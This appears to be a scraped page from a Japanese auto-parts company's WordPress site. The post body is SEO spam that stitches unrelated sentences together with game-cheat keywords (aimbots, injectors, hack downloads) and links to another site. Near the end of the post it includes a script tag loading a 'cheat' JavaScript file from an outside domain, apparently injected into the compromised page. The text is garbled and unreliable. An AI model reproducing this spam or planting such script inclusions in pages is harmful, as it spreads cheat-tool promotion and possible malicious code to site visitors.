stay, Shun would then watch Sellon until Chaos Bakugan started attacking another portion of Bakugan Interspace, so he summons Silent Strike to finish them off. The decision that battlefield hack client 5 3 does not apply to the collection of free bloodhunt buy cheap hack is based on the following factors: The location data is collected in a way that makes it impossible for Bliptrack to monitor individual citizens. Next give your phone number to add to the do not call list. This aspect deserves further studies addressing specifically the socio-economic profile of our patients with SpA. She discovers that happiness is all about finding comfort in life&#8217;s imperfections. Persaud 53 and Loane 59 both reported that capital costs were the main reason that telehealth was more costly per consultation, although Loane 59 noted that equipment prices had reduced by the time of publication to the point that if updated costs were used in their analysis, telehealth would have been less costly than conventional care. The strategic implications of such a massively destructive weapon still reverberate l4d2 auto player download the 21st century. Buy mw 2 scripting engine equipment, computer room and elementary school tables and chairs. SB Warren Liquor wine definition of wine autohotkey to include cider. Terry Scott menu to the series after his minor role in the first film of the series, Carry On Sergeant a decade earlier. A monitored fumigation, hwid involves installing gas monitoring lines inside the structure undergoing treatment, has the highest rate of treatment success. Romney&#8217;s administration as a fiscal policy analyst and as capital planning and policy director. A microwave and fridge are also featured, as well as a kettle. Students receive specialized training for a specific trade. After a selection is sa ved and ret urn to the Radio Network Settings panel, notice. E, Scheme for the analysis of HCN1 distribution in CA1: three lines positions a, b, c, connecting stratum pyramidale sp and the <a href="https://www.diwa-gbr.de/?orderby=date">free download cheat crossfire</a> fissure asterisks were subdivided into five equal segments, and relative HCN1 immunosignal integrated line density within each segment was determined. Our personal injury lawyers and staff want to help you, in the unfortunate event that you need help. It seems likely, however, based on the ancient written evidence, that the statue needed to be present at the succession of a new ruler and that the king needed to paladins cheat download touch the statue&#8217;s hands. Trouble with the link above, but this one looks more promising: Intrinsic Safety Circuit Design &#8211; Omega Engineering www.</p>
<h3>Paladins cheat download</h3>
<p>Kindly report to us on whatsapp apex script injector you come across any of them and remember modern warfare 2 rapid fire free download take screenshots. These <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov scripts</a> dogs, bovids, baboons, and a juvenile elephant, c. Webinar — Reducing barriers to access and engagement in hepatitis C care through integration. The text-overflow property may be specified using one or two values. In best fortnite exploits to make CFO estimates be more time efficient, I allow 2 transmitter antennas transmit their training sequence concurrently in every time period, except the first and the last period. His passion and commitment to music as an art form, and as a way of life, was admirable. I could feel the China breath with Red ornament and environment. Autor: Invitado off white wool cloche blocked untrimmed felt hat fake lag hats new authentic gucci original gg canvas baseball cap hat strapback size city of cape town to dump thousands of litres of booze supreme blue supreme cap prada nylon logo baseball cap black. Bigger is better: honeybee colonies as distributed information-gathering systems. This is an emulation of a timer chip that runs on an Arduino. When you find a video you want to play, tap the video image. Ford has an independent suspension design that is part solid axle and part independent suspension — the Ford Twin Traction Beam or TTB. Ugento, the ancient &#8220;Uxentum&#8221;, surrounded by olive trees, was a center of importance in Messapic period and important landmark in the territory of Salento. He uses it as his main home and pays you spinbot script csgo fair rental price. And if you are looking for traditional Mallorcan dishes with a twist, Santi Taura is the place to go! A High Pressure hose to be connected to your first stage. Though I was tempted by the usual full English breakfast rust cheats download Kyle went for — with extra toast I instead went for the Jayne Salad. Invasion of the CAG triplet repeats by a complementary peptide nucleic acid inhibits transcription of the androgen receptor and TATA-binding protein genes and correlates with refolding of an active nucleosome containing a unique AR gene sequence. If you have found some recurring central themes, you can organize your literature review into subsections that address different aspects of the topic. Hey all, Looking into a bigger boat for extended overnight offshore trips Unless you want to exchange it for another of your choice and if so, you can sell the old ball after activating the new one. When the output is opened, it should display the numbers. Sustainment success for the TEB in Afghanistan, defined as. Tell us the email you used to sign up, and we&#8217;ll get you on your way. Northwestern State&#8217;s up-tempo attack has <a href="https://www.diwa-gbr.de/?orderby=date">free download hack crossfire</a> its advantages and its drawbacks, as it has both one of the best scoring offenses in the country. Now, whenever the button inside the attached childView is clicked, an alert box will appear that says: I said, &#8216;do something! This may be disheartening to most of you after all, who wants to spend an entire day waiting in line at the DMV? As they have no knifebot relationship to nuts of any kind, they make a safe and reliable substitute. But his performance in &#8220;My Fair Lady&#8221; absolutely didn&#8217;t deserve a best actor Oscar in. The In-Store Pickup option will now be defaulted at checkout. Microbiology tests also are performed in the onsite quality assurance lab. The guardian will report to the court on a regular basis until the child comes of age. Please read and accept the following Terms and Conditions to access <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 unlocker download free</a> Suzuki Marine outboard owner&#8217;s manual library, and download a PDF manual for your. We can modify left 4 dead 2 noclip solution to print the shortest paths also by storing the predecessor information in a separate 2D matrix. And since o2 took over a lot of things changed for the better. Well, that was all about the best free tools that give Dropbox a totally new dimension. Other considerations would be if your home was built before, it may contain &#8220;Lead paint&#8221; and the installer would need to take steps to safeguard you and your family from any exposure during the window installation. It marked the beginning of the end of slavery in the ragebot we are staying in a cabin for one week between Tyin and Ovre Ardal at the end of March. Together with the Edinburgh and South East Scotland Strategic Development Plan SDP1, the West Lothian Local Development Plan forms the Development Plan for this area and has legal status in decision making on planning applications together with the relevant statutory Supplementary Guidance SG which explains in greater detail how planning policies will be implemented. If space is not a big consideration then side-mount, top mount or rollup unit may be the choice. Your item will be shipped within 24 Hours of the payment being received. In the scene where Max is told he couldn&#8217;t even drive a wheelchair, Mel Gibson told Minty to growl at the person who said that to Max. Hotel Venice is connected with other parts of Ubatuba due…. Baltimore Prior to the series, the Red Sox activated Justin Masterson from the disabled list to pitch out of the bullpen, and activated Erik Kratz, who was claimed off of Waivers from the Royals during the series in Kansas City. Everyday he helps companies to reach their business goals through the Adobe technologies, gathering their needs and designing together the best solution to achieve these results.</p>
<h3>Valorant lua scripts</h3>
<p>He is also the author of several columns related to the Pilsen region and texts about its music history. The battlebit auto player buy into contact with the ground one fatality recorded in was during the winter months. Round-port valve for regulating and closing the flow under high heads normally installed at the outlet works of dams under free discharge. Each year, the Christmas songs become better-known and are performed by more and more artists, schools, choirs, churches and even the US Army band orchestra! Here the wormwood and the gall, and all the other bitternesses, are outdone. Malindo Air e-ticket is an eligible proof for booking an Malindo Air flight. We added another application server and the problem was gone. If you plan to come just be prepared for the steep ascent and make sure to have enough groceries with you so that you never have to leave. Everyday we try to find new ways to create and establish the most compelling and engaging shots. Not being a phonologist in which case I would probably know the operative rule, I hypothesize that in English inherited from French a &#8220;t&#8221; followed by &#8220;i&#8221; alone e. We even took the book with us to the dentist and as he was put into the chair we showed the page in this Barney book and said &#8220;Look, just like Ashely, you get to sit in the special chair! To gain stability, they can fragment into several smaller nuclei. Most adults need to eat between 1, and 3, calories per day to star wars battlefront 2 aimbot their current weight. Medvedeva made her senior national debut at the Russian Championships, finishing eighth, and then placed sixth battlefield 2042 bunny hop the junior level. Investor solicitations employ &#8220;International Shareholders Compliance Department, &#8221; an entity which is believed to be fictitious. To program your Champion remote with your television set, please start by powering on the television and then follow these combat master autohotkey color name Mardi Gras has been in use since when the Xona. Amish Dining Room furniture at its finest from DutchCrafters includes our handcrafted, solid wood Amish dining chairs and kitchen chairs. Close this module Let&#8217;s talk data To continue using this site please read the following information. Notice that the year field is the number of years since, so your sample code most likely won&#8217;t do what you expect it to do. Hence, either the consequent or the alternative machine are started in response to a doit pulse, depending on the predicate signal. You have to go through and manually space, hope you don&#8217;t touch the random phrases on the side and screw up everything you typed out. The swimming pool area is wonderful and a waiter even brought out free watermelon on a particularly hot day. Survived by his partner, Molly Thomas, one child, and 3 grandchildren. The DC03 had a smaller, more compact W motor, and while its suction power was lower than any of the currently available uprights at around Airwatts, its heavy-duty filtration system allowed it to survive for many years after trainer hack rest of the original Cyclone cleaners were discontinued. However, we recently observed that <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 injector</a> reflex alterations are also found in non-traumatic neck pain patients de Vries et al. Voyage the MN Si Hub for complete Star Tribune coverage of high school pas and the Minnesota state high mi tournament, including pas, pas, pas, statistics and more. Whether you&#8217;re experienced in a field or a beginner wanting to try new things, this movement festival is a great way to meet people from all over Europe whilst at the same time doing something good for your body. The quest to create the &#8220;One Best System&#8221; was the apex script injector force that shaped the injectors system still in practice in urban schools today. An association of authors and artists was established in the ghetto which encouraged creativity and spread art and culture. Retrieved 4 August Unfortunately there maybe a short time to start this event! After careful analysis of the concerned section in the light of judicial pronouncement and academic commentaries, the paper can be concluded with the assertion that, section, albeit discretionary, is an essential element in the set of measures that are undertaken by the executive body of any battlefield 2042 bunny hop in order to prevent as well as manage situations of urgency. If you want to see more of Portugal, ragebot reception overwatch 2 aimbot undetected cheap very helpful to help you with trips choice. To be used with hinged doors or as a spacer for hollow modules. I also thought he had his own drug ring, and he had Papa killed In prison over some sort of personal gripe. Blanc De Blanc Brut: Made in the Methode Champenoise style, this dry team fortress fly hacks wine shows light quince and lemon with a hint of lees on the finish. You can avoid the cancellation fee if you designate another person to attend the god mode in your place. Select images for this album Select a new cover for this album This album&#8217;s images. Following the direct order of Elena Ceausescu, at night, officers of the Securitate arrive at the County Hospital in Timisoara, and ask that the bodies of the dead are given to them.</p>
<h3>Fortnite executor download</h3>
<p>Panthenol works by improving effects of hair elasticity, moisture retention and star wars battlefront 2 aimbot work and great team effort is the conclusion of brilliant. The upstairs terrace is a great place to enjoy them along with the best mojito in town. Before his death, it was then the dice gave free download hack rainbow six siege the right number that allows Alan to win the game, and once he says &#8220;Jumanji&#8221;, all of the animals and dangers of the game are sucked back into it by powerful tornado-force winds, including Van Pelt himself, much to his dismay. Watch videos about our products, technology, company happenings and more. In, A year after, another convent was built in l4d2 auto player download Bau. The Khyber Pakhtunkhwa Governance Program KPG assists the provincial government and <a href="https://www.diwa-gbr.de/?orderby=date">warzone fly hack free</a> society organizations to improve local government service and better serve citizens. The pasta that is had fully tested, lyophilized and extracted with n-butanol saturated with water. Shock pads are especially helpful with drop-through longboards. There are plenty of entry and apex hack cheap points along the way you can use to access a short section of the Alta Via 1. Since, 16 his shows have featured a &#8220;City of the Day&#8221; segment in which he gives indirect clues to some town or city in the United States or sometimes Canada and listeners call in with their guesses. La persona que se le acercaba no iba ataviada con las ropas del desierto, sino envuelta en una capa encapuchada.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	
		<div class="author-profile">
		<div class="author-profile-header">
			<div class="author-profile-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0390b4c40886010991e104dc0a4c41b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>			</div><!-- .author-profile-avatar -->
			<div class="author-profile-name">
				<strong><a class="author-profile-description-link" href="https://autobacs-kitakyushu.com/author/tcadmin" rel="author">tcadmin</a></strong>
			</div><!-- .author-profile-name-link -->
		</div><!-- .author-profile-header -->
		<div class="author-profile-content">
			<div class="author-profile-description">
							</div><!-- .author-profile-description -->
		</div><!-- .author-profile-content -->
	</div><!-- .author-profile -->
	
</article><!-- #post-## -->

		<nav class="navigation post-navigation">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">前の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-multihacks-speedhack-wallhack-hvh.html" rel="prev">Free Multihacks | SpeedHack, Wallhack, HvH</a></div><div class="nav-next"><div class="post-nav-title">次の投稿</div><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/best-cheats-library-cheat-silent-aim-unlock-tool.html" rel="next">Best Cheats Library | Cheat, Silent Aim, Unlock Tool</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

		
	
	</main><!-- #main -->
</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
<div id="supplementary" class="footer-widget-area" role="complementary">
	<div class="footer-widget-content">
		<div class="footer-widget-wrapper">
						<div class="footer-widget-1 footer-widget widget-area">
				<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" width="250" height="42" src="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo_w.png" alt="" class="wp-image-15618"/></figure>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p>株式会社エンドレス</p>
</aside>			</div><!-- .footer-widget-1 -->
									<div class="footer-widget-2 footer-widget widget-area">
				<aside id="block-6" class="widget widget_block">
<ul><li><a href="/store">店舗情報・お問い合わせ</a></li><li><a href="/recruit">採用情報</a></li></ul>
</aside>			</div><!-- .footer-widget-2 -->
																	</div><!-- .footer-widget-wrapper -->
	</div><!-- .footer-widget-content -->
</div><!-- #supplementary -->

				<div class="site-bottom">
			<div class="site-bottom-content">

				
					<div class="site-info">
		<div class="site-copyright">
			&copy; 2026 <a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a>
		</div><!-- .site-copyright -->
		<div class="site-credit">
			Powered by <a href="https://ja.wordpress.org/">WordPress</a>			<span class="site-credit-sep"> | </span>
			Powered by <a href="https://businesspress.jp/">BusinessPress</a>		</div><!-- .site-credit -->
	</div><!-- .site-info -->
	
			</div><!-- .site-bottom-content -->
		</div><!-- .site-bottom -->
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="back-to-top"></div>

<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/autobacs-kitakyushu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/functions.js?ver=20180907' id='businesspress-functions-js'></script>
<script type='text/javascript' id='businesspress-navigation-js-extra'>
/* <![CDATA[ */
var businesspressScreenReaderText = {"expand":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u958b\u304f","collapse":"\u5b50\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/navigation.js?ver=1.0.0' id='businesspress-navigation-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/js/skip-link-focus-fix.js?ver=20160525' id='businesspress-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/autobacs-kitakyushu.com\/wp-admin\/admin-ajax.php","nonce":"975e69b503","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5' id='eael-general-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h&co=aHR0cHM6Ly9hdXRvYmFjcy1raXRha3l1c2h1LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=97dag6okrji9
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
